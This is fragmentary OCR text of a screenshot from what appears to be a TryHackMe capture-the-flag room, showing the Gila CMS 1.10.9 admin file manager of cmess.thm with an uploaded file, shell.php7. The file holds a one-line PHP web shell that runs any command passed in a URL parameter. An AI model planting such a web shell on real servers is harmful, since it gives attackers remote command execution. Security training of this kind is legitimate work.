 cmess.thm/admin/fm?f=tmp/shell.php7
ckMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
oks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox…
tmp/shell.php7 Save Rename Delete
..
.htaccess
media_thumb
shell.php7
+ Dir + File Upload
1 <?php system($_GET["cmd"]);?>
2
board
tent
inistration
Page created in 0.001745 seconds.
Gila CMS version 1.10.9